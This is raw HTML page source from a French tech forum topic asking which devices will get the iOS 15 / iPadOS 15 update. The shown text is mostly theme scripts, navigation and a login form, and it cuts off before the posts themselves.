

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/
body_size: 25161
content:
<!DOCTYPE html>
<html lang="fr-FR" dir="ltr" 

data-ips-path="/topic/21090-ios-15-ipados-15-qui-aura-droit-à-la-mise-à-jour/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="1"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='side'


	data-ips-setting-compact-richtext


>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ? - Apple | iOS | MAC - Larashare</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//larashare.net/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//larashare.net/static/css/core_global_framework_framework.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_global_flags.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_front_core.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/chatbox_front_main.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/videobox_front_videobox.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='https://larashare.net/uploads/css_built_1/musicbox_front_musicbox.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_forums.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='//larashare.net/static/css/forums_front_topics.css?v=e91dc93a031769001374'>

	<link rel='stylesheet' href='//larashare.net/static/css/core_front_styles_clubs.css?v=e91dc93a031769001374'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
	
	<style id="themeVariables">
		
			:root{

--chatbox_theme_mobile_menu: 0;
--set__i-logo--he: 60;
--set__logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png');
--set__i-mobile-logo--he: 50;
--set__mobile-logo-light: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png');
--set__mobile-logo-dark: url('https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png');

}
		
	</style>

	
		<style id="themeCustomCSS">
			
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
		
		
			<meta property="og:image" content="https://larashare.net/uploads/monthly_2025_12/192.png.c26b1f1140e908ceaebf2d10a0adcada.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta property="og:title" content="iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/">
				
			
		
	
		
			
				
					<meta name="description" content="salut, L&#039;évolution iOS 15 s&#039;apprête à débarquer dans les iPhone d&#039;ancienne génération avant l&#039;arrivée des iPhone 13. Quels sont les appareils éligibles ? La nouvelle gamme iPhone 13 proposera une expérience photo / vidéo renouvelée, le SoC Apple A15 Bionic gravé en 5 nm et la nouvelle plate-forme...">
				
			
		
	
		
			
				
					<meta property="og:description" content="salut, L&#039;évolution iOS 15 s&#039;apprête à débarquer dans les iPhone d&#039;ancienne génération avant l&#039;arrivée des iPhone 13. Quels sont les appareils éligibles ? La nouvelle gamme iPhone 13 proposera une expérience photo / vidéo renouvelée, le SoC Apple A15 Bionic gravé en 5 nm et la nouvelle plate-forme...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2021-09-15T09:10:03Z">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Larashare">
				
			
		
	
		
			
				
					<meta property="og:locale" content="fr_FR">
				
			
		
	
	
		
			<link rel="canonical" href="https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/">
		
	
	
	
	
	
	<link rel="manifest" href="https://larashare.net/manifest.webmanifest/">
	
		<meta name="theme-color" content="#000000">
	
	

	
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png?v=1766705015">
		
	

	
	


		

	
	<link rel='icon' href='https://larashare.net/uploads/monthly_2025_12/192.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-contentClass="IPS\forums\Topic" data-controller="core.front.core.app" data-pageApp="forums" data-pageLocation="front" data-pageModule="forums" data-pageController="topic" data-id="21090" >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Aller au contenu</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
		
			
				<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">Voir dans l'application</div>
			<p class="iPwaInstall__desc">Une meilleure façon de naviguer. <strong>En savoir plus</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Fermer</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
							<img src="https://larashare.net/uploads/monthly_2025_12/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Larashare</div>
						<p>Une application plein écran sur votre écran d'accueil avec notifications push, badges et plus encore.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>Pour installer cette application sur iOS et iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> l'icône Partager dans Safari.</li>
						<li>Faites défiler le menu et appuyez sur <strong>Sur l'écran d'accueil</strong>.</li>
						<li>Appuyez sur <strong>Ajouter</strong> dans le coin supérieur droit.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>Pour installer cette application sur Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Appuyez sur le menu à trois points (⋮) dans le coin supérieur droit du navigateur.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
		<div class="ipsLayout" id="ipsLayout" data-ips-hook="layout">
			
				
					
<div class="ipsNavPanel" data-ips-hook="navigationPanel">
	
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--side" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"   alt='Larashare' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_b66333.png" width="330" height="60" alt='Larashare' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
	<nav class="ipsNavPanel__scroll" data-controller="core.front.core.navigationPanel">
		
<ul class="ipsNavPanel__nav" data-ips-hook="navigationColumn">
	
		<li>
			
			<div>
				<button class="ipsNavPanel__search" popovertarget="ipsSearchDialog" type="button"><span class="ipsNavPanel__icon" aria-hidden="true"><i class="fa-ips fa-ips--nav-panel"></i></span>Rechercher</button>
			</div>
		</li>
	
	

	
		
		
			
		
		<li aria-current="page"  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<button class="" aria-expanded="true"  aria-controls="elNavSecondary_1" data-ipscontrols type="button" data-action="collapseLinks">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Naviguer</span>
						<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
					</button>
					<ul id="elNavSecondary_1" data-ips-hidden-animation="slide-fade" data-ips-hidden-event="ips:toggleSidePanelNav"  data-id="1">
						

	
		
		
		<li  data-navapp="forums" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net"  data-navitem-id="10">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	

	
		
		
			
		
		<li aria-current="page"  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/clubs/"  data-navitem-id="3">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span>Clubs</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="downloads" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/files/"  data-navitem-id="32">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Téléchargements</span>
					</a>
				
			
		</li>
	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/staff/"  data-navitem-id="34">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Équipe</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/online/"  data-navitem-id="35">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Utilisateurs en ligne</span>
					</a>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/leaderboard/"  data-navitem-id="36">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Classement</span>
					</a>
				
			
		</li>
	

					</ul>
				
			
		</li>
	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<button class="" aria-expanded="true"  aria-controls="elNavSecondary_2" data-ipscontrols type="button" data-action="collapseLinks">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activité</span>
						<i class="fa-solid fa-angle-down ipsNavPanel__toggle-list"></i>
					</button>
					<ul id="elNavSecondary_2" data-ips-hidden-animation="slide-fade" data-ips-hidden-event="ips:toggleSidePanelNav"  data-id="2">
						

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/discover/"  data-navitem-id="4">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>Fil d'actualité</span>
					</a>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="core" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/search/"  data-navitem-id="8">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Rechercher</span>
					</a>
				
			
		</li>
	

					</ul>
				
			
		</li>
	

	

	

	

	
		
		
		<li  data-navapp="chatbox" data-ips-hook="navColumnItem">
			
			
				
					<a href="https://larashare.net/chatbox/"  data-navitem-id="37">
						<span class="ipsNavPanel__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f086'"></i>
							
						</span>
						<span>Chat</span>
					</a>
				
			
		</li>
	

</ul>
	</nav>
</div>

<script>
	(() => {
		const pos = sessionStorage.getItem('navigationPanelScroll');
		if(!pos) return;
		document.querySelector('[data-controller="core.front.core.navigationPanel"]').scrollTop = pos;
	})();
</script>
				
			
			<div class="ipsLayout__app" data-ips-hook="app">
				
				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://larashare.net/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_7fc395.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://larashare.net/uploads/set_resources_1/6d538d11ecfced46f459ee300b5e80ec_larashare_9da068.png" width="330" height="60" alt='Larashare' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Larashare</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan"></span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button type="button" class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Se connecter</span>
			</button>
		</li>
	
	
	
		
	
    
	
	



<!--CT: Mobile-->
<ips:template parameters="" />

<style>
  .cc-schemeMenu{display:inline-flex;align-items:center;margin-left:8px}
  .cc-schemeMenu .cc-trigger{
    width:32px;height:32px;display:inline-flex;align-items:center;justify-content:center;
    border-radius:9999px;color:inherit;text-decoration:none;outline:0;
    transition:background .15s,opacity .15s;opacity:.85
  }
  .cc-schemeMenu .cc-trigger:hover,
  .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(0,0,0,.08);opacity:1}
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:hover,
  [data-ips-scheme="dark"] .cc-schemeMenu .cc-trigger:focus-visible{background:rgba(255,255,255,.08)}
  .cc-schemeMenu i{font-size:16px;line-height:1}
  .cc-schemeMenu .ipsMenu_list i{margin-right:.5rem}

  /* slightly tighter on phones */
  @media (max-width:768px){
    .cc-schemeMenu .cc-trigger{width:30px;height:30px;margin-left:6px}
    .cc-schemeMenu i{font-size:15px}
  }
</style>

<span class="cc-schemeMenu">
  <a href="#"
     id="ccSchemeMenu"
     class="cc-trigger"
     data-ipstooltip
     title="Theme"
     aria-label="Theme"
     aria-haspopup="menu"
     aria-expanded="false"
     data-ipsMenu
     data-ipsMenu-closeOnClick="true">
    <!-- neutral theme icon -->
    <i class="fa-solid fa-circle-half-stroke" aria-hidden="true"></i>
  </a>

  <div class="ipsMenu ipsHide" id="ccSchemeMenu_menu">
    <ul class="ipsMenu_list ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="light">
          <i class="fa-regular fa-lightbulb"></i> Light
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="dark">
          <i class="fa-regular fa-moon"></i> Dark
        </a>
      </li>
      <li class="ipsMenu_item">
        <a href="#" data-ips-prefers-color-scheme="system">
          <i class="fa-solid fa-circle-half-stroke"></i> System
        </a>
      </li>
    </ul>
  </div>
</span>

</ul>
				</div>
				
				


				
					
<nav class="ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile" aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/" itemprop="item">
						<span itemprop="name">Clubs </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/3-pc-vps-linux-mac/" itemprop="item">
						<span itemprop="name">PC | VPS Linux Mac </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/154-apple-ios-mac/" itemprop="item">
						<span itemprop="name">Apple | iOS | MAC </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
				
				
					
						<div class="ipsNavPanelBreadcrumbs ipsResponsive_header--desktop" data-ips-hook="navPanelBreadcrumbs">
							<div class="ipsWidth ipsHeader__align">
								
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Accueil" href="https://larashare.net/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Accueil</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/" itemprop="item">
						<span itemprop="name">Clubs </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/clubs/3-pc-vps-linux-mac/" itemprop="item">
						<span itemprop="name">PC | VPS Linux Mac </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://larashare.net/forum/154-apple-ios-mac/" itemprop="item">
						<span itemprop="name">Apple | iOS | MAC </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">iOS 15 / iPadOS 15 : qui aura droit à la mise à jour ?</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://larashare.net/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Fil d'actualité</span></a>
		</li>
	</ul>
</nav>
								

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Utilisateur existant ? Connexion</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://larashare.net/login/'>
			<input type="hidden" name="csrfKey" value="da9469e3716bfd562b5c196e333225d0">
			<input type="hidden" name="ref" value="aHR0cHM6Ly9sYXJhc2hhcmUubmV0L3RvcGljLzIxMDkwLWlvcy0xNS1pcGFkb3MtMTUtcXVpLWF1cmEtZHJvaXQtJUMzJUEwLWxhLW1pc2UtJUMzJUEwLWpvdXIv">
			<div data-role="loginForm">
				
				
				
					
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Connexion</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Adresse de courriel</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Adresse de courriel" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Mot de passe</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Mot de passe" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Se souvenir de moi</label>
				<div class="ipsFieldRow__desc">Non recommandé sur les ordinateurs partagés</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Connexion</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://larashare.net/lostpassword/' data-ipsDialog data-ipsDialog-title='Mot de passe oublié ?'>
					
					Mot de passe oublié ?</a>
				</p>
			
		</li>
	</ul>
</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://larashare.net/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">S’inscrire</span>
					</a>
				
			</li>
		
		
	</ul>

							</div>
						</div>
					
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
